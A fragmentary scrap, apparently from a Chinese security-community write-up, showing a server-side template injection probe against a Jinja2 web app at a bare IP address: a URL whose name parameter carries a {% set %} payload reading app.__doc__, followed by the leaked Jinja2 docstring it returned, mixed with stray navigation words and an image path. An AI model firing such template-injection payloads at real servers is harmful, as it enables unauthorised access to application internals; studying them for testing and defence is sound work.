 47.101.57.72:8000/?name={% s
47.101.57.72:8000/?name={% set org = (app.__doc__|string) %}{{org}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello, The default undefined type. This undefined type can be printed and iterated over, but every other access will raise an :exc:`jinja2.exceptions.UndefinedError`: >>> foo = Undefined(name='foo')
>>> str(foo) '' >>> not foo True >>> foo + 42 Traceback (most recent call last): ... jinja2.exceptions.UndefinedError: 'foo' is undefined
先知社区